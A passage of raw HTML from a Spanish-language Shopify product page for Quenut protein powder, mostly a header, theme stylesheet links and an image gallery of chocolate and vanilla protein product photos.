  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Quenut.com",
    
      "logo": "https:\/\/www.quenut.com\/cdn\/shop\/files\/Quenut_Logo_01.png?v=1675792018\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/quenutsmartfoods\/",
      "",
      "https:\/\/www.instagram.com\/quenutsmartfoods\/",
      "https:\/\/www.tiktok.com\/@quenutsmartfoods",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.quenut.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <!--LayoutHub-Workspace-Start--><section id="shopify-section-template--17779320094947__main" class="shopify-section section"><section
  id="MainProduct-template--17779320094947__main"
  class="page-width section-template--17779320094947__main-padding"
  data-section="template--17779320094947__main"
>
  <link href="//www.quenut.com/cdn/shop/t/7/assets/section-main-product.css?v=178470337424714625191721167085" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.quenut.com/cdn/shop/t/7/assets/component-accordion.css?v=174476806572539864581721167084" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.quenut.com/cdn/shop/t/7/assets/component-price.css?v=69001039363832454671721167084" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.quenut.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101721167084" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.quenut.com/cdn/shop/t/7/assets/component-slider.css?v=108157308134495589801721167084" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.quenut.com/cdn/shop/t/7/assets/component-rating.css?v=24573085263941240431721167084" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.quenut.com/cdn/shop/t/7/assets/component-loading-overlay.css?v=167310470843593579841721167084" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.quenut.com/cdn/shop/t/7/assets/component-deferred-media.css?v=54092797763792720131721167084" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.quenut.com/cdn/shop/t/7/assets/component-list-payment.css?v=69253961410771838501721167084" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17779320094947__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17779320094947__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--17779320094947__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--17779320094947__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17779320094947__main {
        --media-radius: 0px;
      }
    }</style><script src="//www.quenut.com/cdn/shop/t/7/assets/product-info.js?v=174806172978439001541721167085" defer="defer"></script>
  <script src="//www.quenut.com/cdn/shop/t/7/assets/product-form.js?v=133912708973626843101721167085" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--17779320094947__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--17779320094947__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17779320094947__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17779320094947__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--17779320094947__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--17779320094947__main-33245455810787"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17779320094947__main-33245455810787"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=1946" alt="" srcset="//www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=246 246w, //www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=493 493w, //www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=600 600w, //www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=713 713w, //www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=823 823w, //www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=990 990w, //www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=1100 1100w, //www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=1206 1206w, //www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=1346 1346w, //www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=1426 1426w, //www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=1646 1646w, //www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17779320094947__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=1946" alt="" srcset="//www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=246 246w, //www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=493 493w, //www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=600 600w, //www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=713 713w, //www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=823 823w, //www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=990 990w, //www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=1100 1100w, //www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=1206 1206w, //www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=1346 1346w, //www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=1426 1426w, //www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=1646 1646w, //www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33245455810787">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17779320094947__main-32793718685923"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17779320094947__main-32793718685923"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=1946" alt="" srcset="//www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=246 246w, //www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=493 493w, //www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=600 600w, //www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=713 713w, //www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=823 823w, //www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=990 990w, //www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=1100 1100w, //www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=1206 1206w, //www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=1346 1346w, //www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=1426 1426w, //www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=1646 1646w, //www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17779320094947__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=1946" alt="" srcset="//www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=246 246w, //www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=493 493w, //www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=600 600w, //www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=713 713w, //www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=823 823w, //www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=990 990w, //www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=1100 1100w, //www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=1206 1206w, //www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=1346 1346w, //www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=1426 1426w, //www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=1646 1646w, //www.quenut.com/cdn/shop/files/13.png?v=1704751934&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32793718685923">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17779320094947__main-33245455745251"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17779320094947__main-33245455745251"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=1946" alt="" srcset="//www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=246 246w, //www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=493 493w, //www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=600 600w, //www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=713 713w, //www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=823 823w, //www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=990 990w, //www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=1100 1100w, //www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=1206 1206w, //www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=1346 1346w, //www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=1426 1426w, //www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=1646 1646w, //www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17779320094947__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=1946" alt="" srcset="//www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=246 246w, //www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=493 493w, //www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=600 600w, //www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=713 713w, //www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=823 823w, //www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=990 990w, //www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=1100 1100w, //www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=1206 1206w, //www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=1346 1346w, //www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=1426 1426w, //www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=1646 1646w, //www.quenut.com/cdn/shop/files/Proteinachocolate1.png?v=1704751934&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33245455745251">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17779320094947__main-33245455778019"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17779320094947__main-33245455778019"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=1946" alt="" srcset="//www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=246 246w, //www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=493 493w, //www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=600 600w, //www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=713 713w, //www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=823 823w, //www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=990 990w, //www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=1100 1100w, //www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=1206 1206w, //www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=1346 1346w, //www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=1426 1426w, //www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=1646 1646w, //www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17779320094947__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=1946" alt="" srcset="//www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=246 246w, //www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=493 493w, //www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=600 600w, //www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=713 713w, //www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=823 823w, //www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=990 990w, //www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=1100 1100w, //www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=1206 1206w, //www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=1346 1346w, //www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=1426 1426w, //www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=1646 1646w, //www.quenut.com/cdn/shop/files/Proteinachocolate3.png?v=1704751934&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33245455778019">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17779320094947__main-33245463806179"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17779320094947__main-33245463806179"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=1946" alt="" srcset="//www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=246 246w, //www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=493 493w, //www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=600 600w, //www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=713 713w, //www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=823 823w, //www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=990 990w, //www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=1100 1100w, //www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=1206 1206w, //www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=1346 1346w, //www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=1426 1426w, //www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=1646 1646w, //www.quenut.com/cdn/shop/files/Proteinavainilla2.png?v=1704751934&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17779320094947__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
